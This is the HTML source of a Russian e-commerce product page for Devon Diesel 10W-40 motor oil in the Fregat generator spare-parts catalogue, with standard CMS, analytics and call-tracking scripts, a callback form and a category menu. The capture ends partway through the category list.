

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/catalog/zapasnye_chasti/maslo_motornoe_devon_dizel_cf_4_sae_10w_40_20_l_/
body_size: 25499
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Купить Масло моторное ДЕВОН Дизель CF-4 SAE 10W-40 (20 л.)</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Масло моторное Devon Diesel 10W-30 CF-4/SG по лучшей цене в интернет-магазине Фрегат. Запчасти для дизельных генераторов. Запчасти для дгу и гпу. " />
<link rel="canonical" href="https://dgufregat.ru/catalog/zapasnye_chasti/maslo_motornoe_devon_dizel_cf_4_sae_10w_40_20_l_/" />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15620573021861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?159057898223459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176887310526003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1768873089433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768873213','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c3c32aef22fe057aacf83bead73da80d'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176887309010092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17688730901051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?159057898758041"></script>
<script type="text/javascript" src="/bitrix/js/main/cphttprequest.min.js?14709492003623"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/components/altop/ask.price/templates/.default/script.js','/local/components/altop/ask.price/templates/order/script.js','/local/components/altop/buy.one.click/templates/.default/script.js','/local/components/altop/catalog.comments/templates/.default/script.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/components/altop/ask.price/templates/.default/style.css','/local/components/altop/ask.price/templates/order/style.css','/local/components/altop/buy.one.click/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css','/local/components/altop/catalog.comments/templates/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	
<script type="text/javascript">var ajaxMessages = {wait:"Загрузка..."}</script>
<meta property='og:type' content='website' />
<meta property='og:title' content='Масло моторное Devon Diesel 10W-30 CF-4/SG' />
<meta property='og:description' content='Масло моторное ДЕВОН Дизель CF-4 SAE 10W-40 &#40;20 л.&#41;.' />
<meta property='og:url' content='/catalog/zapasnye_chasti/maslo_motornoe_devon_dizel_cf_4_sae_10w_40_20_l_/' />
<meta property='og:image' content='/upload/iblock/7b5/7b50a2b27889051a1a7a1d95784afcba.jpg' />
<meta property='og:image' content='/upload/iblock/ddc/ddcf1417d2ac3554bbb305c49efd3537.jpg' />
<meta property='og:image' content='/upload/iblock/ca5/ca510beed7a22706ffa31e701c4374f5.jpg' />
<meta property='og:image' content='/upload/iblock/53e/53e7d8407b749dbf0bd68c7b71e331cc.jpg' />



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1768873090352089"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad_v1.js?176887321332830"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_DGU_RCM_PRODUCT_LOG");var productId = 3194;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/zapasnye_chasti/maslo_motornoe_devon_dizel_cf_4_sae_10w_40_20_l_/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
